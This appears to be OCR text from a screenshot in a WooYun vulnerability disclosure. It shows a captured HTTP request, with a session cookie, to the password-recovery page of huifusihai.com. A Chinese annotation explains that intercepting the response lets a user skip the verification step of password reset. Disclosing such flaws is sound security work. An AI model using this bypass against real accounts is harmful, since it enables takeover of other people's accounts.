 1 填写用户名称
2 选择找回方式
提示信息
检测成功！
在线客服
GET /forgetpwdchoose.do HTTP/1.1
Host: www.huifusihai.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Referer: http://www.huifusihai.com/forgetpwd.do?_=1437016800795
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=aaaEp0CKCH1-faqalZf6u;
CNZZDATA1253464190=107039950-1437014714-http%253A%252F%252Fwww.p2peye.com%252F%7C143701
截此返回包，直接从第一步进入最后
一步，跳过验证环节
www.wooyun.org